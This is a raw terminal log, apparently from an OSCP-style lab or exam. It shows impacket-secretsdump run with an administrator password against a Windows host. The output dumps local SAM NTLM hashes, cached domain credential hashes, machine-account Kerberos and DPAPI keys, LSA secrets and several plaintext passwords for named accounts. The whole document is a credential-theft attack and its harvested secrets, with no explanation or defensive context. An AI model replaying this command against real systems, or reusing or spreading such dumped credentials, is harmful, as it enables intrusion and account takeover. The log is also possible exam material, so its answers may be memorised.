 john@Johnkenstein:/mnt/c/Users/johnj/kali$ impacket-secretsdump 'MSO1/Administrator:December31@192.168.162.141'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xa5403534b0978445a2df2d30d19a7980
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3c4495bbd678fac8c9d218be4f2bbc7b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
Mary.Williams:1002:aad3b435b51404eeaad3b435b51404ee:9a3121977ee93af56ebd0ef4f527a35e:::
support:1003:aad3b435b51404eeaad3b435b51404ee:d9358122015c5b159574a88b3c0d2071:::
notanaccountant:1004:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
[*] Dumping cached domain logon information (domain/username:hash)
OSCP.EXAM/celia.almeda:$DCC2$10240#celia.almeda#cdfd82ed5ad093e2774bb0cb51805515: (2023-03-02 09:26:01)
OSCP.EXAM/Administrator:$DCC2$10240#Administrator#a3a38f45ff2adaf28e945577e9e2b57a: (2022-11-10 10:06:42)
OSCP.EXAM/web_svc:$DCC2$10240#web_svc#130379745455ae62bbf41faa0572f6d3: (2022-11-14 08:58:38)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
OSCP\MS01$:aes256-cts-hmac-sha1-96:e3a63d71f2e180025fa25a70c48dfecb6440ce2562ff886701a70458b4477e37
OSCP\MS01$:aes128-cts-hmac-sha1-96:80b86ac0124663bfe4c685fc326290c8
OSCP\MS01$:des-cbc-md5:074ac492c8bf452a
OSCP\MS01$:plain_password_hex:af32a49a67598fb65600e0a30c5ff2a4af5901d2bfb9aa1f321178104dd79ba81040bb7d2c2e3677bf5ac2cbb03ad4bea0fbc7d460d3
1da11fa881b2c9490c25d5830fc2fcf23adac2a843a0dbf07bfbff627d188123c2ace8a2a5501e5abacedda687ba6010484d0d232053fc9d9b7a57e5665ab0c94bb6b15d87
bd5cef47c4ab6ae4c80f3e346511c3c98433575570faef4e7798d3bb80ce1f7555510813198be4a8fdd292fedd148565cbe54e0dada8920cf7436086a4a5c6cb3f0f9a9ff9
817fc4fa7ca4c3bc753222a68df079cbf9f86cb31e2d1fb0b0ac68627d475effb38372fde57c61fb7c70edfec844079d
OSCP\MS01$:aad3b435b51404eeaad3b435b51404ee:bc8fb605bb461a710588bf7b18420ea6:::
[*] DefaultPassword
oscp.exam\celia.almeda:7k8XHk3dMtmpnC7
[*] DPAPI_SYSTEM
dpapi_machinekey:0x14cc9accbb06d4af8f07295749933b06cf0d6dfd
dpapi_userkey:0x4c31eb802e3529d34f198a0473a6745cf5948527
[*] NL$KM
0000   F1 9F 8D 0A 3D 6B 2D 13  69 96 2E 4C 32 4D C3 66   ....=k-.i..L2M.f
0010   D5 36 97 AB 1F 0B F2 38  11 3E DF 05 AE DF 31 70   .6.....8.>....1p
0020   C0 E3 97 A0 08 31 A9 2A  E3 88 48 DD 2C 88 86 56   .....1.*..H.,..V
0030   83 C9 79 90 03 D5 9D 28  C1 BE 33 D6 0E 7B B7 9B   ..y....(..3..{..
NL$KM:f19f8d0a3d6b2d1369962e4c324dc366d53697ab1f0bf238113edf05aedf3170c0e397a00831a92ae38848dd2c88865683c9799003d59d28c1be33d60e7bb79b
[*] _SC_wampapache64
Mary.Williams:69jHwjGN2bPQFvJ
[*] _SC_wampmariadb64
Mary.Williams:69jHwjGN2bPQFvJ
[*] _SC_wampmysqld64
Mary.Williams:69jHwjGN2bPQFvJ
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry